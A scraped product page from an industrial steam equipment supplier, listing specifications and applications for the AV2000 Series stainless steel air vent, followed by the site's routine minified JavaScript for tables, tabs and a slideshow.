    <div class="banner__border banner__border--3"></div>
    <div class="banner__border banner__border--4"></div>

</header>

  <section class="wp-block-columns" id="parent-child">
      <aside class="wp-block-column">
          <nav id="menu-subpages">
              <h3 class="toggle"><a class="has-light-gray-color">Products Menu</a></h3>
              <ul>
                  <li class="page_item page-item-211"><a href="https://ssiservicesusa.com/cat/clean-steam-products/">Clean Steam Products</a></li>
<li class="page_item page-item-1283"><a href="https://ssiservicesusa.com/cat/condensate-recovery/">Condensate Recovery</a></li>
<li class="page_item page-item-1287"><a href="https://ssiservicesusa.com/cat/filtration-strainers/">Filtration &#038; Strainers</a></li>
<li class="page_item page-item-1289"><a href="https://ssiservicesusa.com/cat/heat-exchangers/">Heat Exchangers</a></li>
<li class="page_item page-item-1296"><a href="https://ssiservicesusa.com/cat/heat-tracing/">Heat Tracing</a></li>
<li class="page_item page-item-1299"><a href="https://ssiservicesusa.com/cat/hydronics/">Hydronics</a></li>
<li class="page_item page-item-1301"><a href="https://ssiservicesusa.com/cat/instrumentation/">Instrumentation</a></li>
<li class="page_item page-item-1307"><a href="https://ssiservicesusa.com/cat/insulation/">Insulation</a></li>
<li class="page_item page-item-1310"><a href="https://ssiservicesusa.com/cat/liquid-drainers/">Liquid Drainers</a></li>
<li class="page_item page-item-1313"><a href="https://ssiservicesusa.com/cat/prefabricated-packages/">Prefabricated Packages</a></li>
<li class="page_item page-item-3948"><a href="https://ssiservicesusa.com/cat/pipeline-accessories-2/">Pipeline Accessories</a></li>
<li class="page_item page-item-1316"><a href="https://ssiservicesusa.com/cat/regulators/">Regulators</a></li>
<li class="page_item page-item-1319"><a href="https://ssiservicesusa.com/cat/silencers/">Silencers</a></li>
<li class="page_item page-item-1322"><a href="https://ssiservicesusa.com/cat/specialty-equipment/">Specialty Equipment</a></li>
<li class="page_item page-item-1325"><a href="https://ssiservicesusa.com/cat/steam-traps/">Steam Traps</a></li>
<li class="page_item page-item-1328"><a href="https://ssiservicesusa.com/cat/valves/">Valves</a></li>
<li class="page_item page-item-1331"><a href="https://ssiservicesusa.com/cat/control-valves/">Control Valves</a></li>
<li class="page_item page-item-1334"><a href="https://ssiservicesusa.com/cat/washdown-stations/">Washdown Stations</a></li>
<li class="page_item page-item-1337"><a href="https://ssiservicesusa.com/cat/kits-parts/">Kits &#038; Parts</a></li>
              </ul>
          </nav>
      </aside>
      <article class="wp-block-column overlay-prior-sibling">
      <h2 class="is-style-nderlined">Pipeline Accessories        <a href="javascript:history.back()"
              class="btn back"
              style="float: right; font-size: 14px;">Back to all Pipeline Accessories</a>
      </h2>
        
        
          <div class="tabs-block no-pad">

            <ul class="tabs">
              <li>
                <strong>In this category:</strong>
              </li>

                              <li>
                  <a href="#tab-1" class="active">
                    AV2000 Series                  </a>
                </li>
              
            </ul>

            
              <div id="tab-1"
                    class="active nest-white wp-block-columns alignwide tabs-block-target">
                    <div class="image product-category">
                    <img width="237" height="234" src="https://ssiservicesusa.com/wp-content/uploads/2022/08/av2000-e1659537442927.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />                  </div>

                <div class="details">
                  <div class="product">
                    <h2>Air Vents</h2>
                    <h3>AV2000 Series</h3>
                    <div class="cols">

                      <div class="content">
                        <h4>Specifications</h4>
                        <div class="specs_table">
                        <table>
<tbody>
<tr>
<td width="228">Model</td>
<td width="228">AV2000 Series</td>
</tr>
<tr>
<td width="228">Sizes</td>
<td width="228">½’’, ¾”</td>
</tr>
<tr>
<td width="228">Connections</td>
<td width="228">NPT</td>
</tr>
<tr>
<td width="228">Body Material</td>
<td width="228">Stainless Steel</td>
</tr>
<tr>
<td width="228">PMO (Max. Operating Pressure)</td>
<td width="228">650 PSIG</td>
</tr>
<tr>
<td width="228">TMO (Max. Operating Temperature)</td>
<td width="228">Saturated Steam Temp.</td>
</tr>
<tr>
<td width="228">PMA (Max. Allowable Pressure)</td>
<td width="228">1032 PSIG @ 100°F</td>
</tr>
<tr>
<td width="228">TMA (Max. Allowable Temperature)</td>
<td width="228">750°F @ 800 PSIG</td>
</tr>
</tbody>
</table>
                        </div>
                        <p><a href="/contact-us">Contact Us</a> for more information on this product and to see other sizes that fit unique applications.</p>

                                                  <h4 style="margin-bottom: 8px">Typical Applications</h4>
                          <p>The AV2000 air vent is used on industrial steam applications up to 650 PSIG for the removal of air and non-condensable gases from process equipment, vessels and piping. The air vent should be located at a high point in the system or vessel and can be installed in any orientation.</p>
                        
                        
                      </div>

                    </div>
                  </div>                </div>
              </div>                              </article>
      </section>
</article>

<footer id="colophon">

    <div class="wp-block-columns">

        <!--.wp-block-column-->
        <div class="wp-block-column">
            <a href="https://ssiservicesusa.com/" class="custom-logo-link" rel="home"><img width="268" height="124" src="https://ssiservicesusa.com/wp-content/uploads/2019/11/logo-ssi-services.png" class="custom-logo" alt="Logo for SSI Services, Inc." decoding="async" /></a>            <address class="has-light-mid-gray-color">
                150 Jeffrey Way,<br>
                Youngsville, NC 27596
            </address>
            <span class="has-light-mid-gray-color">919-867-1450</span>
            <div class="c-socials">

                <a href="https://www.facebook.com/SSIServicesUSA" target="_blank" class="c-socials__icon c-socials--facebook">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 400 800" aria-labelledby="fb-title">
                        <title id="fb-title" lang="en">Facebook</title>
                        <path class="svg__fill" d="M272.85 800V440h109.3L400 280H272.85v-77.93c0-41.19 1.05-82.07 58.62-82.07h58.31V5.61c0-1.72-50.09-5.61-100.76-5.61C183.2 0 116.94 66.29 116.94 188.01V280H0v160h116.94v360h155.92Z" />
                    </svg>
                </a>

                <a href="https://www.linkedin.com/company/ssi-services-inc-/?viewAsMember=true" target="_blank" class="c-socials__icon c-socials--linkedin">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 152 152" aria-labelledby="linkedin-title">
                        <title id="linkedin-title" lang="en">LinkedIn</title>
                        <path class="svg__fill" d="M152 152h-30.4V98.81c0-14.59-6.44-22.73-17.98-22.73-12.56 0-20.02 8.48-20.02 22.73V152H53.2V53.2h30.4v11.11s9.54-16.74 31.03-16.74S152 60.69 152 87.84V152ZM18.56 37.4C8.31 37.4 0 29.02 0 18.7S8.31 0 18.56 0s18.55 8.38 18.55 18.7c0 10.33-8.31 18.7-18.55 18.7ZM0 152h38V53.2H0V152Z"/>
                    </svg>
                </a>

                <a href="mailto:customersupport@ssiservicesusa.com" target="_blank" class="c-socials__icon c-socials--email">
                    <svg viewBox="0 0 44.34 31.12" xmlns="http://www.w3.org/2000/svg" aria-labelledby="email-title">
                        <title id="email-title" lang="en">Email</title>
                        <path class="svg__fill" d="M24.59 14.67 41.67 0H2.48s-.08.01-.12.01l17.01 14.66a3.98 3.98 0 0 0 5.22 0Zm19.63-12.9L26.54 16.95a7 7 0 0 1-4.56 1.7c-1.62 0-3.25-.57-4.57-1.71L.05 1.98c-.03.16-.05.33-.05.5v26.16a2.48 2.48 0 0 0 2.48 2.48h39.38a2.48 2.48 0 0 0 2.48-2.48V2.48c0-.25-.05-.49-.12-.71Z" />
                    </svg>
                </a>

            </div>
        </div>
        <!--/.wp-block-column-->

        <!--.wp-block-column-->
        <div class="wp-block-column">
            <h3 class="has-red-color">Main Menu</h3>
            <nav class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://ssiservicesusa.com/">Home</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://ssiservicesusa.com/capabilities/">Capabilities</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://ssiservicesusa.com/about-us/">Our Team</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://ssiservicesusa.com/contact-us/">Contact Us</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://ssiservicesusa.com/industries/">Industries</a></li>
<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://ssiservicesusa.com/manufacturing/">Manufacturing</a></li>
</ul></nav>        </div>
        <!--/.wp-block-column-->

        <!--.wp-block-column-->
        <div class="wp-block-column">

            <!--#footer-widgets-->
                            <ul id="footer-widget-area">
                    <li id="block-2" class="widget widget_block">
<figure class="wp-block-image is-vertically-aligned-center  ">
    <div class="img-wrapper">
        <img decoding="async" src="https://ssiservicesusa.com/wp-content/uploads/2023/05/footer-logos.gif">
    </div>

    
</figure>

</li>
                </ul>
                        <!--/#footer-widgets-->

        </div>
        <!--/.wp-block-column-->

    </div>


</footer>
<div class="copyright has-light-mid-gray-color">&copy; Copyright 2026 SSI Services, Inc. All rights reserved. <a href="/privacy-policy/" style="text-decoration: none; color: inherit;">Privacy Policy</a>.
    <span class="site-credit">Website crafted by
        <a href="https://hbco.agency/" class="">HB/CO Digital Agency</a>.</span>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ssi-services\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>

</html>


--- FILE ---
content_type: text/javascript
request_url: https://ssiservicesusa.com/wp-content/themes/ssi-services/dist/js/ssi-services.min.js?ver=6.8.2
body_size: 597
content:
/*
 ssi-services 2023-05-26 
*/

function sanitizeTable(e){sanitize(e),sanitize(e.find("tr")),sanitize(e.find("td"))}function sanitize(e){e.removeAttr("style"),e.removeAttr("height"),e.removeAttr("width")}function showSlide(e){var t=jQuery(".slideshow").find(".img-wrapper"),i=e-1;i<0&&(i=t.length-1);var n=jQuery(t[i]),s=jQuery(t[e]);s.css("z-index","10"),n.css("z-index","5"),t.not(s).not(n).css("z-index","0"),n.fadeOut(500),s.fadeIn(500,function(){t.not(s).hide()})}jQuery(document).ready(function(e){e(".menu-navbar__toggler").click(function(){e("body").hasClass("--menu-is-open")?e("body").removeClass("--menu-is-open"):e("body").addClass("--menu-is-open")}),e(".toggle").click(function(){return e(this).toggleClass("clicked"),e(this).next().toggleClass("open"),!1}),e(".tabs-block .tabs a").on("click",function(t){var i=e(this),n=i.closest("li").siblings("li");i.addClass("active"),n.find("a").removeClass("active");var s=e(i.attr("href"));return e(".tabs-block-target").not(s).removeClass("active"),s.addClass("active"),t.stopPropagation(),t.preventDefault(),!1});var t=0;showSlide(t),setInterval(function(){++t>=e(".slideshow .img-wrapper").length&&(t=0),showSlide(t)},3e3),e(".specs_table").each(function(){sanitizeTable(e(this).find("table"))})});